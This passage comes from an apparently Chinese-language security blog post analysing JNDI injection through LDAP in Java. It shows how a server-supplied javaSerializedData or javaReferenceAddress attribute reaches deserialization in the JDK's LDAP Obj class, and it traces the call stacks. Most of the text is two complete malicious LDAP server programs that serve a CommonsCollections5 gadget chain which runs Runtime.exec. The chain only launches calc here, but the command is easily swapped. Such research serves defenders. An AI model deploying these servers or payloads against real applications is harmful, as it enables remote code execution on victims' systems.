private static final String LDAP_BASE = "dc=example,dc=com"; public static void main ( String[] tmp_args ) throws Exception{ String[] args=new String[]{"http://x.x.x.x/#aaa"}; int port = 6666; InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE); config.setListenerConfigs(new InMemoryListenerConfig( "listen", //$NON-NLS-1$ InetAddress.getByName("0.0.0.0"), //$NON-NLS-1$ port, ServerSocketFactory.getDefault(), SocketFactory.getDefault(), (SSLSocketFactory) SSLSocketFactory.getDefault())); config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(args[ 0 ]))); InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config); System.out.println("Listening on 0.0.0.0:" + port); //$NON-NLS-1$ ds.startListening(); } private static class OperationInterceptor extends InMemoryOperationInterceptor { private URL codebase; public OperationInterceptor ( URL cb ) { this.codebase = cb; } @Override public void processSearchResult ( InMemoryInterceptedSearchResult result ) { String base = result.getRequest().getBaseDN(); Entry e = new Entry(base); try { sendResult(result, base, e); } catch ( Exception e1 ) { e1.printStackTrace(); } } protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws Exception { e.addAttribute("javaClassName", "foo"); e.addAttribute("javaSerializedData",CommonsCollections5()); result.sendSearchEntry(e); result.setResult(new LDAPResult(0, ResultCode.SUCCESS)); } } private static byte[] CommonsCollections5() throws Exception{ Transformer[] transformers=new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[]{}}), new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[]{}}), new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}) }; ChainedTransformer chainedTransformer=new ChainedTransformer(transformers); Map map=new HashMap(); Map lazyMap=LazyMap.decorate(map,chainedTransformer); TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap,"test"); BadAttributeValueExpException badAttributeValueExpException=new BadAttributeValueExpException(null); Field field=badAttributeValueExpException.getClass().getDeclaredField("val"); field.setAccessible(true); field.set(badAttributeValueExpException,tiedMapEntry); ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream); objectOutputStream.writeObject(badAttributeValueExpException); objectOutputStream.close(); return byteArrayOutputStream.toByteArray(); } } ``` 客户端尝试触发,效果如下图  调试跟踪分析流程 前面流程跟LDAP流程相同,还是会走到Obj类中的decodeObject方法,JAVA\_ATTRIBUTES字段有"objectClass", "javaSerializedData", "javaClassName", "javaFactory", "javaCodeBase", "javaReferenceAddress", "javaClassNames", "javaRemoteLocation",JAVA\_ATTRIBUTES\[1\]就是javaSerializedData,在起服务端的时候配置了这个字段,不为空就进入到deserializeObject方法中  deserializeObject方法中对var20进行反序列化,var20就是服务端在其中时给javaSerializedData的赋值,就是恶意的序列化数据。  调用栈如下 ```php deserializeObject:532, Obj (com.sun.jndi.ldap) decodeObject:239, Obj (com.sun.jndi.ldap) c_lookup:1051, LdapCtx (com.sun.jndi.ldap) p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx) lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx) lookup:205, GenericURLContext (com.sun.jndi.toolkit.url) lookup:94, ldapURLContext (com.sun.jndi.url.ldap) lookup:417, InitialContext (javax.naming) main:9, JNDIClient (org.example) ``` 其实还有一处反序列化的点,在com/sun/jndi/ldap/Obj.java#decodeReference中,这个方法中也调用了上面例子中反序列化时经过的方法deserializeObject,如果程序能走到这里,也就意味着也可以进行反序列化操作。  首先要看一下怎样才能进入decodeReference方法中,在上面例子中讲到通过Obj类中的decodeObject方法在启动时给JAVA\_ATTRIBUTES的javaSerializedData赋值进入了deserializeObject方法,但是在decodeObject方法中也调用了decodeReference方法,如果要进入要在启动时给JAVA\_ATTRIBUTES的objectClass赋值。 在反序列化利用时调用的参数时JAVA\_ATTRIBUTES的javaReferenceAddress,所以要把恶意代码赋值给这个参数,但这个参数在赋值时有如下要求: - 第一个字符为分隔符 - 第一个分隔符与第二个分隔符之间,表示Reference的position,为int类型 - 第二个分隔符与第三个分隔符之间,表示type,类型 - 第三个分隔符是双分隔符的形式,则进入反序列化的操作 - 序列化数据用base64编码 javaClassName这个参数不能去掉,因为在调用decodeObject方法时对JAVA\_ATTRIBUTES的javaClassName进行了判断,只有不为空时才能进入decodeObject方法 ```php static Object decodeObject(Attributes var0) throws NamingException { String[] var2 = getCodebases(var0.get(JAVA_ATTRIBUTES[4])); try { Attribute var1; if ((var1 = var0.get(JAVA_ATTRIBUTES[1])) != null) { ClassLoader var3 = helper.getURLClassLoader(var2); return deserializeObject((byte[])((byte[])var1.get()), var3); } else if ((var1 = var0.get(JAVA_ATTRIBUTES[7])) != null) { return decodeRmiObject((String)var0.get(JAVA_ATTRIBUTES[2]).get(), (String)var1.get(), var2); } else { var1 = var0.get(JAVA_ATTRIBUTES[0]); return var1 == null || !var1.contains(JAVA_OBJECT_CLASSES[2]) && !var1.contains(JAVA_OBJECT_CLASSES_LOWER[2]) ? null : decodeReference(var0, var2); } } catch (IOException var5) { NamingException var4 = new NamingException(); var4.setRootCause(var5); throw var4; } } ``` 启动的服务端参考如下: ```php import com.unboundid.ldap.listener.InMemoryDirectoryServer; import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig; import com.unboundid.ldap.listener.InMemoryListenerConfig; import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult; import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor; import com.unboundid.ldap.sdk.Entry; import com.unboundid.ldap.sdk.LDAPResult; import com.unboundid.ldap.sdk.ResultCode; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import sun.misc.BASE64Encoder; import javax.management.BadAttributeValueExpException; import javax.net.ServerSocketFactory; import javax.net.SocketFactory; import javax.net.ssl.SSLSocketFactory; import java.io.ByteArrayOutputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.net.InetAddress; import java.net.URL; import java.util.HashMap; import java.util.Map; public class JNDIServer { private static final String LDAP_BASE = "dc=example,dc=com"; public static void main ( String[] tmp_args ) throws Exception{ String[] args=new String[]{"http://x.x.x.x/#aaa"}; int port = 6666; InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE); config.setListenerConfigs(new InMemoryListenerConfig( "listen", //$NON-NLS-1$ InetAddress.getByName("0.0.0.0"), //$NON-NLS-1$ port, ServerSocketFactory.getDefault(), SocketFactory.getDefault(), (SSLSocketFactory) SSLSocketFactory.getDefault())); config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(args[ 0 ]))); InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config); System.out.println("Listening on 0.0.0.0:" + port); //$NON-NLS-1$ ds.startListening(); } private static class OperationInterceptor extends InMemoryOperationInterceptor { private URL codebase; public OperationInterceptor ( URL cb ) { this.codebase = cb; } @Override public void processSearchResult ( InMemoryInterceptedSearchResult result ) { String base = result.getRequest().getBaseDN(); Entry e = new Entry(base); try { sendResult(result, base, e); } catch ( Exception e1 ) { e1.printStackTrace(); } } protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws Exception { e.addAttribute("javaClassName", "foo"); e.addAttribute("javaReferenceAddress","$1$String$$"+new BASE64Encoder().encode(CommonsCollections5())); e.addAttribute("objectClass", "javaNamingReference"); //$NON-NLS-1$ result.sendSearchEntry(e); result.setResult(new LDAPResult(0, ResultCode.SUCCESS)); } } private static byte[] CommonsCollections5() throws Exception{ Transformer[] transformers=new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[]{}}), new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[]{}}), new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}) }; ChainedTransformer chainedTransformer=new ChainedTransformer(transformers); Map map=new HashMap(); Map lazyMap=LazyMap.decorate(map,chainedTransformer); TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap,"test"); BadAttributeValueExpException badAttributeValueExpException=new BadAttributeValueExpException(null); Field field=badAttributeValueExpException.getClass().getDeclaredField("val"); field.setAccessible(true); field.set(badAttributeValueExpException,tiedMapEntry); ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(); ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream); objectOutputStream.writeObject(badAttributeValueExpException); objectOutputStream.close(); return byteArrayOutputStream.toByteArray(); } } ``` 客户端尝试触发,效果如下图  调用栈如下 ```php deserializeObject:532, Obj (com.sun.jndi.ldap) decodeReference:478, Obj (com.sun.jndi.ldap) decodeObject:251, Obj (com.sun.jndi.ldap) c_lookup:1051, LdapCtx (com.sun.jndi.ldap) p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx) lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx) lookup:205, GenericURLContext (com.sun.jndi.toolkit.url) lookup:94, ldapURLContext (com.sun.jndi.url.ldap) lookup:417, InitialContext (javax.naming) main:9, JNDIClient (org.example) ``` 参考链接 ```php https://www.veracode.com/blog/research/exploiting-jndi-injections-java https://xz.aliyun.com/t/8214#toc-3 https://www.bilibili.com/video/BV1P54y1Z7Lf/ ```
发表于 2024-02-28 09:46:34
阅读 ( 6329 )
分类:
代码审计
0 推荐
收藏
0 条评论
请先
登录
后评论
刺头大哥
1 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!